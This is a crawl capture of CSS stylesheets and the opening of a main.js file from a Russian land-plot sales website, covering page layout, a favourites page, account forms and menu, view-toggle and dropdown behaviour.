@media (min-width: 768px) {
    .info{
        flex-direction: row;    
    }
}
.info .info__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.info .info_first{
    width: 100%;
}
@media (min-width: 768px) {
    .info .info_first{
        width: 445px;
    }
}
.info .info_second{
    width: 100%;
    margin-top: 30px;
    color: var(--text-secondary);
    line-height: 150%;
}
@media (min-width: 768px) {
    .info .info_second{
        width: calc(100% - 460px);
        margin-left: 30px;
        margin-top: 0;
    }
}
.info .info_second p{
    margin-bottom: 10px;
}
.info .info__advantages{
    display: flex;
    justify-content: space-between;
    margin-top: 30px;
}
.info .info__advantages .info__advantage{
    width: 30%;
}
.info .info__advantages .info__advantage img{
    width: auto;
    height: 70px;
}
.info .info__advantages .info__advantage div{
    color: var(--text-primary);
    line-height: 150%;
}
.advantages{
    width: 100%;
}
.advantages__list{
    display: flex;
    flex-wrap:wrap;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.advantages__list .advantages__link{
    width: 100%;
    border-radius: 20px;
    padding: 30px;
    text-align: left;
}
@media (min-width: 600px) {
    .advantages__list .advantages__link{
        width: calc(50% - 10px);
    }
}
@media (min-width: 1070px) {
    .advantages__list .advantages__link{
        width: 25%;
    }
    .advantages__list{
        flex-wrap: nowrap;
    }

}
.advantages__title, .advantages__desc{
    margin-top: 20px;
    color: var(--text-primary);
    line-height: 150%;
}
.advantages__title{
    font-weight: bold;
    font-size: 20px;
}
.advantages__desc{
    margin-top: 10px;
    color: var(--text-secondary);
}
.about_text p, .about_text ul{
    color: var(--text-secondary);
    line-height: 150%;  
    margin-bottom: 10px;  
}
.about_text ul{
    list-style-type: unset;
}
.about_text{
    margin-bottom: 10px;
}

.reviews__list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.c-sel--label_HEADER_infra{
    display: flex;
    justify-content: space-between;
}
.c-sel--label_HEADER_infra .back_to_village{
    display: none;
    color: var(--text-accent);
    font-weight: normal;
    font-size: 15px;
    text-decoration: underline;
    cursor: pointer;
}
.c-sel--label_HEADER_infra .back_to_village:hover{
    text-decoration: none;
}
.c-sel--label_HEADER_infra .back_to_village.active{
    display: block;
}
.price-sotka-init{
    display: none;
}

.c-sel--div__PLOT_PRICE {
  padding: 0;
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 12px;
  position: relative;
  top: 0;
  left: 0;
  z-index: 10;
  background-color: var(--bg-tetriary);
  transition: max-height 0.4s;
}
.c-sel--div__PLOT_PRICE_inner{
    border: 3px solid rgb(244, 246, 249);
    height: 30px;
    background-color: #F4F6F9;
    box-shadow: none;
    padding: 10px 12px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    border-radius: 12345px;
    cursor: pointer;
}
.c-sel--div__PLOT_PRICE_inner.active{
    border: 3px solid #00BF3F;    
}

.fv-main--div__CONTAINER_fav{
    
}
.c-sel--div__BLOCK_plots_fav{
    margin: 8px 32px 20px 32px;  
    border-top: 1px solid #DDDDDD;  
    padding-top: 30px;
}

.c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK{
   background-color: #F4F6F9; 
   margin: 12px 0;
}


.vp-specs--div__CONTAINER {
    padding: 52px 16px 52px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}

.vp-specs--div__TEXT{
    flex-direction: column;
    gap: 0;
}
@media (min-width: 1440px) {
    .vp-specs--div__TEXT{
        flex-direction: row;
        gap: 20px;
    }
}

.vp-specs--h2 {
  flex-basis: auto;
}
@media (min-width: 1440px) {
    .vp-specs--h2 {
      flex-basis: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}
.vp-specs--p__CONTENT, .vp-specs--div__CONTENT p,  .vp-specs--div__CONTENT ul{
    color: #6F737A;
}

.vp-specs--img__LAWYER{
    border-radius: 20px;
}

.vp-specs--img__LAWYER, .vp-specs--div__SWIPER_SLIDE {
  width: 100%;
}
@media (min-width: 475px) {
    .vp-specs--div__SWIPER_SLIDE{
        width: auto;
    }
    .vp-specs--img__LAWYER {
      width: 424px;
    }
}
.vp-specs--div__SWIPER_SCROLL {
  width: calc(100% - 146px) !important;
}
.vp-specs--button__CLOSE{
    right: 20px;
}
@media (min-width: 475px) {
    .vp-specs--button__CLOSE{
        right: 60px;
    }
}

.vp-heroInfo__NAME{
    width: fit-content;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 155px !important;
    display: none;
}
@media (min-width: 768px) {
    .vp-heroInfo__NAME{
        bottom: 135px !important;
    }
}
.vp-heroInfo__NAME a{
    color: #ffffff;
    text-decoration: underline;
    font-weight: bold;
    font-size: 16px;
}
.vp-heroInfo__NAME .vp-heroInfo--p__INFO{
    display: none;
}
.vp-heroInfo__NAME_main_block.short h1{font-size: 25px;}
@media (min-width: 768px) {
    .vp-heroInfo__NAME_main_block.short h1{font-size: 40px;}
}
.vp-heroInfo__NAME_main_block.short .vp-heroInfo--p__INFO{
    display: none;
}

.hint-soldout {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 5px 10px 7px;
    font-size: 16px;
    font-weight: bold;
    color: #030813;
    display: inline-block;
}
.link-to-pay{
    font-family: var(--font4);
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.01em;
    margin-top: 40px;
}
@media (max-width: 768px) {
    .link-to-pay{
        margin-top: 10px;
        margin-bottom: 10px;
    }
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR{
    display: block;
    color:var(--bg-accent-gradient-hover);
    margin: 20px 0;
    text-decoration: none;
    font-size: 25px;
    font-weight: bold;   
    margin: 0;
    background: none; 
    height: auto;
    width: fit-content;
    padding: 16px;
    margin: 0 auto;
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR:hover {
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
}

.authorize {
    margin-bottom: 40px;
}
.authorize .authorize-wrap{
    display: flex;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap{
        flex-direction: column;
    }
}
.authorize .authorize-wrap .authorize-item{
    width:50%;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap .authorize-item{
        width:100%;
    }
    .authorize .authorize-wrap .authorize-item:first-child{
        margin-bottom: 20px;
    }
}
.authorize .authorize-wrap .authorize-item span{
    font-size: 18px;
    font-weight: 500;
}
.authorize h2, .authorize h3 {
    margin: 0 0 30px;
    text-align: left;
}
.lk-profile__row {
    margin: 0 0 20px;
    display: flex;
}
.lk-profile__input {
/*    width: 33.33%;*/
    position: relative;
}
@media (max-width: 768px) {
    .lk-profile__input {
        width: 100%;
        max-width: 400px;
        position: relative;
    }
}
.lk-profile__input label {
    display: block;
    font-size: 16px;
    color: #000;
    margin: 0 0 5px;
}
.lk-profile__txt, .lk-profile__text {
    outline: none;
    width: 100%;
    height: 44px;
    border-radius: 12px;
    border: 1px solid #F5F5F5;
    background: #F8F8F8;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0 0;
    font-family: 'Gilroy';
}
.lk-profile__txt[disabled] {
    background: #fff;
    color: rgba(0, 0, 0, .8);
}
.lk-profile__text {
    height: 160px;
    padding: 10px;
    resize: none;
}
.authorize .login-btn {
    cursor: pointer;
    border: 0;
    display: block;
    width: 100%;
    max-width: 160px;
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    padding: 12px 20px 14px;
    border-radius: 12px;
    background: -webkit-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: -o-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    -webkit-box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    margin: 30px 0 0;
}
.authorize p {
    margin: 0 0 10px;
}
.authorize .error {
    color: #ff0000;
    margin: 0 0 20px;
}
.authorize .authorize-logout {
    display: inline-block;
    vertical-align: top;
    color: #fff;
    margin: 20px 0 0;
    text-align: center;
}



.user-contract-head {
    display: flex;
    border: 1px solid #F0F0F0;
}
.user-contract-head__item {
    width: 15.5%;
    font-weight: bold;
    padding: 15px 10px;
    background: #FBFBFB;
    font-size: 15px;
}
.user-contract__item {
    display: flex;
    border-left: 1px solid #F0F0F0;
    border-right: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
}
.user-contract__item > div {
    width: 15.5%;
    padding: 15px 10px;
    border-right: 1px solid #F0F0F0;
}
.user-contract__item .user-contract__title,
.user-contract-head__item--name {
    width: 18%;
}
.user-contract__item .user-contract__number,
.user-contract__item .user-contract__date,
.user-contract-head__item--number,
.user-contract-head__item--date {
    width: 10%;
}
.user-contract__item > div:last-child {
    border-right: 0;
}
.user-contract__label {
    display: none;
    font-weight: bold;
    margin: 0 0 5px;
}
.user-contract-feedback {
    margin: 50px 0 0;
}
.user-contract-feedback__message {
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 20px;
    color: #59B060;
}
.user-contract-land__item {
    margin: 0 0 40px;
}
.user-contract-land__item h4 {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 25px;
}

.user-contract-question {
    margin: 0 0 30px;
}
.user-contract-question__item {
    padding: 20px;
    margin: 0 0 10px;
    border: 1px solid #ddd;
    border-radius: 12px;
}
.user-contract-question__date, .user-contract-answer__date {
    margin: 5px 0;
    font-style: italic;
    color: #777;
}
.user-contract-answer {
    padding: 10px 0 0 30px;
}
@media (max-width: 1199px) {
    .user-contract-head {
        display: none;
    }
    .user-contract__item {
        display: block;
        padding: 0 0 15px;
        margin: 0 0 20px;
        border-left: 0;
        border-right: 0;
        border-bottom: 1px solid #ccc;
    }
    .user-contract__item > div {
        display: flex;
        width: 100% !important;
        padding: 0;
        border: 0;
        margin: 0 0 5px;
    }
    .user-contract__label {
        display: block;
        margin: 0 10px 0 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/additional.css?17594335464175
body_size: 1191
content:

/* ********** ********** ВСЕ СТРАНИЦЫ ********** ***********/


/* 
Если необходимо спрятать кнопки добавления в избранное для проданных поселков
(независимо от страницы)
- раскомментировать код ниже.
*/

/* .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) .c-sel--button__HEART {
    display: none;
} */




.c-mortgage--p,
.c-offers--p__ITEM,
.hm-faq--p,
.cn-main--p__TEXT,
.cn-main--li,
/*.cs-bank--p,*/
.cs-address--p {
    text-align: justify;
}







/* ********** ********** ГЛАВНАЯ СТРАНИЦА ********** ***********/


.c-sel--button__ROAD {
    cursor: pointer;
}




.c-sel--img__MAIN {
    border-radius: 16px;
}
@media (min-width: 768px) {
    .c-sel--img__MAIN {
        border-radius: 20px;
    }
}
@media (min-width: 1440px) {
    .c-sel--img__MAIN {
        border-radius: 24px;
    }
}



/* 
Если необходимо спрятать карточки проданных поселков на главной странице
- раскомментировать код ниже.
Если необходимо спрятать карточки проданных поселков на всех страницах
- убрать первую часть селектора - .c-sel:has(~.hm-faq)
*/

/* .c-sel:has(~.hm-faq) .c-sel--div__BLOCK.MAIN_EL_SECTION:has(.all-sold) {
    display: none;
} */




.c-sel--p__PLACES:last-of-type {
    flex-basis: 100%;
}




.c-offers--h2__SWIPER {
    text-shadow: 0 0 4px #777;
}




.c-offers--img__SWIPER {
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offers--img__SWIPER {
        border-radius: 32px;
    }
}







/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/


.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    flex-grow: 1;
}




.vp-news--a__MAIN.ns .c-sel--h3 {
    white-space: wrap;
    max-width: none;
    width: 342px;
    text-overflow: inset;
}




.vp-news--img__SWIPER_IMG {
    aspect-ratio: 4 / 3;
    object-fit: cover;
    border-radius: 20px;
}
@media (min-width: 1440px) {
    .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}




.vp--think--div__ITEM {
    justify-content: flex-start;
}







/* ********** ********** СТРАНИЦА НОВОСТИ ********** ***********/


.cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
    aspect-ratio: unset;
    object-fit: contain;
    border-radius: 20px;
    width: 100%;
    height: auto;
}
@media (min-width: 1020px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        max-height: 460px;
        width: auto;
        height: unset;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE .vp-news--img__SWIPER_IMG {
        width: auto;
        max-width: 100%;   
    }
}

@media (min-width: 1440px) {
    .vp-news--a__MAIN.ns .vp-news--img__SWIPER_IMG {
        border-radius: 24px;
    }
}







/* ********** ********** СТРАНИЦА ИЗБРАННОЕ ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER .vp-vills--div__GRID {
        grid-template-columns: repeat(3, 1fr);
    }
}







/* ********** ********** СТРАНИЦА КОНТАКТЫ ********** ***********/


@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        box-shadow: 7px 0px 10px hsla(0, 0%, 70%, 75%);
    }
}

@media (min-width: 768px) {
    .vp-hero--ul__BC {
        max-width: 53vw;
    }
}


.vp-heroInfo {
/*    top: 305px;*/
    bottom: 100px;
}
.vp-heroInfo--h1_small{
    text-align: center;
    font-size: 20px;
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        top: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        bottom: 50px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/favorit.css?17585209588166
body_size: 1315
content:
/* ********** ********** �������� ��������� ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}

.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
    border-radius: 63px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
    display: flex;
    padding: 32px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
    width: auto;
    border-radius: 44.38px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
    padding: 0 0 0 64px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--p__PLACES:last-of-type {
  flex-basis: unset;
}
.fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART {
  top:64px;
  right:64px;
  z-index: 1;
}
.fv-main--div__CONTAINER .c-sel--div__CONT{
    width: 100%;
    position: relative;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: absolute;
    bottom: 0;
    width: calc(100% - 32px);
    margin-bottom: 0;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 10px;
}
@media (min-width: 961px) {
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        color:#030813;
        font-size: 24px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 12px;
    margin-right: 40px;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve:hover{
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .vp-map--a__CARD_BOTTOM{
    padding: 16px;
}
@media (max-width: 1380px) {
 .fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: relative;
    padding-left: 0;
    align-items: flex-start;
    flex-direction: column;
 }
}
@media (max-width: 1200px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 25px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        margin-top: 10px;
    }
}

@media (max-width: 960px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        display: flex;
        flex-direction: column;
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
        flex-direction: column;
        gap: 0;    
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        flex-direction: column;
        width: 100%;    
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0 0 0 36px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        width: 100%;
    }
}
@media (max-width: 1050px) {
    .fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART{
        top: 30px;
        right: 30px;
    }   
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
    color: var(--text-primary);
    font-size: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.01em;
    margin-bottom: 20px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
    content: '';
    width: 24px;
    height: 15px;
    background-image: url("../images/arrow_up.png");
    position: relative;
    display: inline-block;
    margin-left: 24px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav.closed:after{
    background-image: url("../images/arrow_down.png");
}
@media (max-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        flex-direction: column;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        width:100%;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 40px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 24px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 28px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 14px;
    }
    .fv-main--div__CONTAINER .font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 24px 20px 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK {
        border-radius: 31px;
    }
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        display: block;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        height: fit-content;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        width: 100%;
        padding-right: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY_2{
        margin-right: 0;
        position: relative;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM.goto_order_form{
        position: absolute;
        top: -66px;
        width: auto;
        right: 0;        
    }
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
        margin-left: 10px;
        background-size: cover;
        width: 17px;
        height: 11px;    
    }
}
@media (max-width: 375px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 16px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 12px;
    }
    .fv-main--div__CONTAINER {
        padding: 0px 0 52px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 12px 20px 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 0;
    }   
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN .c-sel--div__CONT {
        padding: 0 12px 12px;
    }
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}

.vp-map-pdf{
    padding: 16px;
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.vp-map-pdf:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}         
.fv-main_TAB{
    justify-content: end;
}
@media (max-width: 1200px) {
    .vp-map-pdf{
        font-size: 12px;
        height: auto;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/main.js
body_size: 11698
content:
"use strict";






document.addEventListener ("DOMContentLoaded", function () {
    /* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** HEADER ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const header = document.querySelector (".c-header");
        const nav = document.querySelector (".c-header--nav");
        const logo = document.querySelector (".c-header--a__LOGO");
        const logoMob = document.querySelector (".c-header--img__LOGO_MOB");
        const center = document.querySelector (".c-header--div__CENTER");
        const tel = document.querySelector (".c-header--a__TEL");
        const heart = document.querySelector (".c-header--a__HEART");
        const enter = document.querySelector (".c-header--a__ENTER ");
        const enterMob = document.querySelector (".c-header--a__ENTER_MOB");
        const burger = document.querySelector (".c-header--button__BURGER");
        const line1 = document.querySelector (".c-header--line:first-of-type");
        const line2 = document.querySelector (".c-header--line:nth-of-type(2)");
        const line3 = document.querySelector (".c-header--line:last-of-type");



        // ВЫВОД МОБИЛЬНОГО МЕНЮ

        burger?.addEventListener ("click", () => {
            if (!header.classList.contains ("__c-header__OPEN")) {
                body.classList.add ("__c-body__FIXED");
            } else {
                body.classList.remove ("__c-body__FIXED");
            }
            header.classList.toggle ("__c-header__OPEN");
            nav.classList.toggle ("__c-header--nav__OPEN");
            logo.classList.toggle ("__c-header--a__LOGO__OPEN");
            logoMob.classList.toggle ("__c-header--img__LOGO_MOB__OPEN");
            center.classList.toggle ("__c-header--div__CENTER__OPEN");
            tel.classList.toggle ("__c-header--a__TEL__OPEN");
            heart.classList.toggle ("__c-header--a__HEART__OPEN");
            enter.classList.toggle ("__c-header--a__ENTER__OPEN");
            enterMob.classList.toggle ("__c-header--a__ENTER_MOB__OPEN");
            burger.classList.toggle ("__c-header--button__BURGER__OPEN");
            line1.classList.toggle ("__line1");
            line2.classList.toggle ("__line2");
            line3.classList.toggle ("__line3");
        });



        // УМЕНЬШЕНИЕ ДЕСКТОПНОГО МЕНЮ ПРИ СКРОЛЛЕ

        window.addEventListener ("scroll", () => {
            if (window.scrollY > 20) {
                header?.classList.add ("__c-header__SCROLL");
            } else {
                header?.classList.remove ("__c-header__SCROLL");
            }
        });



        // КОРРЕКТИРОВКА ВЫСОТЫ МОБИЛЬНОГО МЕНЮ

        const newVh = function () {
            let vh = window.innerHeight * 0.01;
            document.documentElement.style.setProperty ("--vh", `${vh}px`);
        }

        newVh ();        

        window.addEventListener ("resize", newVh);

        window.addEventListener ("orientationchange", newVh);
    }



    /* ---------- ********** СЕКЦИЯ SEL ********** ---------- */

    {
        // ПЕРЕКЛЮЧЕНИЕ ПЛИТКИ - КАРТА

        const header = document.querySelector (".c-header");
        const selContainer = document.querySelector (".c-sel--div__CONTAINER");
        const headButton = Array.from (document.querySelectorAll (".c-sel--button__HEAD"));
        const headButtonTitle = Array.from (document.querySelectorAll (".c-sel--button__HEAD span.c-sel--img__HEAD-text"));
        const headImage1 = Array.from (document.querySelectorAll (".c-sel--img__HEAD1"));
        const headImage2 = Array.from (document.querySelectorAll (".c-sel--img__HEAD2"));
        const selBlocks = Array.from (document.querySelectorAll (".c-sel--div__BLOCKS"));
        const ctSelButton = document.querySelector (".ct-sel--button__CATALOG");

        headButton.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!a[i].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    a[i].classList.add ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle[i].classList.remove("visible");
                    
                    sessionStorage.setItem('view-mode', a[i].dataset.mode);
                    document.cookie = "view-mode = " + a[i].dataset.mode;
                    
                    headImage1[i].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    headImage2[i].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks[i].classList.add ("__c-sel--div__BLOCKS__ACTIVE");

                    headButton.filter (v => v !== a[i])[0].classList.remove ("__c-sel--button__HEAD__ACTIVE");
                    headButtonTitle.filter (v => v !== headButtonTitle[i])[0].classList.add ("visible");
                    headImage1.filter (v => v !== headImage1[i])[0].classList.add ("__c-sel--img__HEAD__ACTIVE");
                    headImage2.filter (v => v !== headImage2[i])[0].classList.remove ("__c-sel--img__HEAD__ACTIVE");
                    selBlocks.filter (v => v !== selBlocks[i])[0].classList.remove ("__c-sel--div__BLOCKS__ACTIVE");
                }

                if (!a[0].classList.contains ("__c-sel--button__HEAD__ACTIVE")) {
                    selContainer.classList.add ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.add ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.add ("__c-header__HIDDEN");
                } else {
                    selContainer.classList.remove ("__c-sel--div__CONTAINER__MAP");
                    ctSelButton?.classList.remove ("__ct-sel--button__CATALOG__HIDDEN");
                    header.classList.remove ("__c-header__HIDDEN");
                }
            });
        });

        if (window.innerWidth < 1440) {
            if(headButton[0]){
                headButton[0].click();
            }
        }
        
        
        // ВЫПАДАЮЩИЙ СПИСОК РАЙОН
        
        const selFieldsetD = document.querySelector (".c-sel--fieldset__D");
        const selButtonD = document.querySelector (".c-sel--button__D");
        const selButtonSpanD = document.querySelector (".c-sel--button__D span");
        const selDropBlockD = document.querySelector (".c-sel--div__D");
        const selLabelD = Array.from (document.querySelectorAll (".c-sel--label__D"));
        const selInputD = Array.from (document.querySelectorAll (".c-sel--label__D input"));



        selButtonD?.addEventListener ("click", () => {
            selDropBlockD.classList.toggle ("__c-sel--div__ROAD__DOWN");
        });


        selLabelD?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelD[i].classList.add ("__c-sel--label__ROAD__CHECKED");
                selLabelD.filter (x => x !== selLabelD[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED");
                });
                selButtonSpanD.textContent = selLabelD[i].textContent;
                selDropBlockD.classList.remove ("__c-sel--div__ROAD__DOWN");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldsetD?.contains (e.target)) {
                selDropBlockD?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });
        
        
        
        
        // ВЫПАДАЮЩИЙ СПИСОК 1
        
        const selFieldset = document.querySelector (".c-sel--fieldset__ROAD");
        const selButton = document.querySelector (".c-sel--button__ROAD");
        const selButtonSpan = document.querySelector (".c-sel--button__ROAD span");
        const selDropBlock = document.querySelector (".c-sel--div__ROAD");
        const selLabelRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));



        selButton?.addEventListener ("click", () => {
